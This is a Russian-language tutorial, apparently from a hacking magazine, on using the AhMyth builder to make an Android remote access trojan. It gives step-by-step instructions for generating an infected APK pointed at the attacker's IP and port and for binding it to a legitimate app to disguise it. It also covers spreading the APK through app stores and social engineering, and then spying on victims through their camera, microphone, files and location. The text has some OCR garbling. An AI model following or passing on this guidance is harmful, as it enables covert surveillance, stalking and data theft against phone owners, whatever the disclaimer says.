

#### **ВЫВОДЫ**

СОЗДАЕМ RAT ДЛЯ ANDROID С ПОМОЩЬЮ ПРОСТОГО KOHCTPYKTOPA





Маска Благодаря стараниям Илона СЕГОДНЯ **MOXHO** управлять «Теслой», не умея водить машину. А благодаря разработчику, который скрывается под ником AhMyth (и так же назвал свою программу), любой желающий может создать троян для Android, совершенно не умея программировать. Как? Сейчас покажу.

Термином RAT (Remote Access Tool) принято называть утилиты удаленного администрирования. Они могут использоваться в благих целях по своему прямому назначению, как, например, знаменитый TeamViewer, а могут устанавливаться злодеями в глубокой тайне от пользователя. В подобных случаях RAT нередко расшифровывают как Remote Access Trojan, и прямой перевод английского слова rat - «крыса» - тут приходится как нельзя кстати.

AhMyth RAT (Remote Access Trojan) — это приложение с открытым исходным кодом, в настоящее время находится на стадии бета-версии. Программа ориентирована на пользователей Windows, но на GitHub можно найти исходники и для Unix-подобных платформ.

- AhMyth RAT состоит из двух компонентов.
- 1. Серверное приложение, с помощью которого можно управлять зараженным устройством и генерировать файлы АРК с вредоносным кодом. Создано оно на Electron framework - фреймворке, разработанном в GitHub для создания простых графических приложений.
- 2. Клиентский АРК, содержащий вредоносный код, который позволяет получить удаленный доступ к зараженному устройству. То есть наш АРК будет выполнять функции бэкдора.

#### **YCTAHOBKA AHMYTH RAT**

Серверная часть устанавливается очень просто, тем более автор выложил в свободный доступ бинарники программы. Но при желании можно скомпилировать ее из исходников. Лично я проводил свои тесты на машине под управлением Windows 10.

Для работы утилиты нам необходима виртуальная машина Java. Устанавливаем ее с официального сайта Java. Затем нужно скачать бинарники самой AhMyth. Их ты можешь найти в официальном репозитории проекта на GitHub, вкладка Assets. При скачивании лучше отключить антивирус, чтобы его не хватил удар от происходящего.

#### СОЗДАЕМ ЗАРАЖЕННЫЙ АРК

Чтобы создать файл APK для Android, открой вкладку APK Builder. Внешний вид конструктора вредоносных мобильных приложений показан на следующей иллюстрации.



Вкладка с конструктором АРК

Пользоваться этим инструментом очень просто. В окне Source IP мы прописываем IP-адрес атакующей машины (этот адрес потом легко вычисляется при исследовании вредоноса). В поле Source Port ты можешь указать порт, который будет зарезервирован машиной для прослушивания подключений. По умолчанию используется порт 42 474.



#### **WARNING**

Помни, что распространение вирусов и вредоносных программ - незаконное действие и влечет за собой уголовную ответственность. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не призывают к использованию полученных знаний в практических целях и не несут ответственности за любой возможный вред, причиненный материалом.

Без использования дополнительной опции Bind With Another Apk ты сгенерируешь мобильное приложение только с вредоносным кодом. И это практически бесполезно, поскольку заставить юзера установить такую программу можно разве что под пытками.

Но есть проверенный способ создания малвари, который используют все продвинутые вирмейкеры: найти в интернете какой-нибудь АРК и склеить его с вредоносом. Для этого поставь флажок Bind With Another Apk, выбери нужный АРК и укажи метод интеграции вредоноса в телефон. Есть два метода: при запуске зараженного АРК или при перезагрузке телефона после установки RAT. Авторы программы рекомендуют второй вариант.

Осталось нажать кнопку Build — по умолчанию зараженный файл сохраняется в папку C:\Users\<Your\_Username>\AhMyth\Output.

#### РАСПРОСТРАНЕНИЕ И ЗАРАЖЕНИЕ

Как распространяются собранные таким методом вредоносы — это отдельная тема для дискуссий. Отмечу только, что в Google Play регулярно обнаруживают зараженные RAT программы и столь же регулярно их оттуда выпиливают, что не мешает малвари появляться в этом каталоге снова. Кроме того, методы социальной инженерии никто не отменял. Но помни, что для активации трояна после установки приложения обязательно нужно запустить или перезагрузить зараженное устройство (в зависимости от настроек билдера).



Для успеха также требуется, чтобы в настройках целевого устройства был отключен параметр «Установка только из доверенных источников».

#### СОЕДИНЯЕМСЯ С ЗАРАЖЕННЫМ УСТРОЙСТВОМ

Теперь нам нужно перейти во вкладку Victims и вбить в поле тот же порт, что мы указывали раньше, чтобы сервер ждал подключений от зараженных устройств. Опять же если ты ничего не менял при сборке АРК, то ничего не надо указывать и здесь.

Нажимаем на Listen, и, если наш АРК успешно заразил мобильное устройство, мы увидим новое подключение.



#### Доступные устройства

Программа также логирует все действия в консоли, расположенной в нижней части окна. Значения колонок журнала в целом очевидны. Country - страна, в которой работает зараженное устройство. Manuf - компания - изготовитель девайса. Model — код или название модели устройства. Release — версия операционной системы зараженного девайса (в моем случае это Android 10). IP — IP-адрес устройства, а Port — порт, через который инфицированный девайс подключился к атакующей машине.

Теперь пора переходить к активным действиям - для этого смело жми на кнопку Open The Lab.

#### ВОЗМОЖНОСТИ АНМҮТН

Нашему вниманию будет предложено меню из семи пунктов, которое открывает доступ к разным функциям программы.



#### **INFO**

При подключении к устройству возможны небольшие перебои в работе сервера, однако потом подключение восстанавливается. Немного терпения!

#### Камера

Для начала заглянем в раздел Camera. Выбери камеру: фронталку (Front) или основную (Back) — и можешь сделать снимок нажатием на кнопку Snap. Правда, у меня почему-то не получилось толком сфотографировать, хотя все мои камеры на устройстве были успешно инициализированы.



#### Файловый менеджер

Файловый менеджер здесь не такой продвинутый, как в других подобных утилитах, однако все равно это очень полезная вещь. С его помощью можно как минимум скачивать нужные нам файлы с зараженного устройства. Как видишь, начальная директория — это корневой каталог, к которому есть доступ только с правами администратора.



#### Микрофон

Эта функция позволяет использовать микрофон устройства в фоновом режиме и записать все, что «слышит» телефон в течение указанного времени (в окне Seconds нужно числом задать продолжительность записи в секундах). Далее жмем Record и ждем. Полученный файл можно прослушать прямо в окне программы или сохранить себе на машину.

**File Manager** 



#### Геопозиция

На мой взгляд, это самая интересная возможность AhMyth. Если на инфицированном устройстве включена передача геоданных, ты сможешь узнать геопозицию человека с точностью до десяти метров. Известно, что неопытные пользователи очень редко вспоминают об этом параметре и оставляют его включенным. Плюс некоторые приложения (те же карты), использующие передачу геоданных, когда-нибудь да заставят человека включить эту фун-КЦИЮ.

